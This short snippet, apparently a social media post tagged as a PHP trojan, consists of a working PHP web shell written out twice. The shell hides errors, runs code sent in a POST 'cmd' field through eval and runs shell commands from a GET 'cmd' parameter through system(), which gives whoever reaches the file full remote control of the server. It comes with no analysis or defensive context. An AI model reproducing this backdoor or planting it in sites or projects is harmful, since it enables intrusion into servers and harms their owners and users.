 <?php 
error_reporting(0);

if($_SERVER['REQUEST_METHOD'] == 'POST'){
    @eval($_POST['cmd']);
}elseif($_SERVER['REQUEST_METHOD'] == 'GET'){
    @system($_GET['cmd']);
}

phpinfo();
?>#php #木马<?php 
error_reporting(0);

if($_SERVER['REQUEST_METHOD'] == 'POST'){
    @eval($_POST['cmd']);
}elseif($_SERVER['REQUEST_METHOD'] == 'GET'){
    @system($_GET['cmd']);
}

phpinfo();
?>#php #木马